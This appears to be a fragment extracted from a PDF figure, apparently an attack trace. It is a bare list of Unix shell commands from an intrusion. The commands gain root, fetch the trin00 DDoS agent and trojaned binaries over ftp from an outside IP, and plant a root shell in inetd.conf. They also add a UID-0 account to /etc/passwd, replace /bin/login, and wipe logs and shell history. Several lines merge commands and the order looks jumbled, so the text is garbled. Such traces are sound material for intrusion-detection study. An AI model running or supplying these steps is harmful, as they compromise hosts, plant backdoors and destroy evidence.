 su root
ftp 234.74.136.227
put /.rhosts
chmod u+x /var/log/logmkr
get chat1
get cleanMessages chmod u+x cleanMessages
mv client1 /usr/bin/logmkr rm /etc/hosts.deny
get trin00 mv trin00 /var/log/prog13
cd www ls
rm /var/lastlog rm /var/log/wtmp
chmod u+x cleanHistory ./cleanHistory 9
get bash chmod u+x bash
echo 16000 stream tcp nowait root /usr/sbin/tcpd /bin/sh >> /etc/inetd.conf
./cleanHistory 10
mv ftp /bin/ftp echo jill:x:0:0:/usr:/tmp:/bin/bash >> /etc/passwd
mv trin00 /var/log/mail.old chmod u+x /var/log/mail.old
chmod u+x /usr/bin/prog13 cd /usr/bin
chmod u+x login mv login /bin/login
rm /.bash_history mv client1 /var/log/mail.old
mv trin00 /usr/bin/logmkr chmod u+x /usr/bin/logmkr
chmod u+x /usr/sbin/logmkr mv trin00 /usr/bin/mail.old
./cleanHistory 8 rm /var/log/messages
mv chatclnt /usr/sbin/prog13 mv client1 /var/log/prog13
mv chatclnt /var/log/prog13 ./mail.old
./cleanHistory 6
mv client1 /usr/sbin/mail.old
rm /usr/bin/logmkr
mv chatclnt /usr/bin/mail.old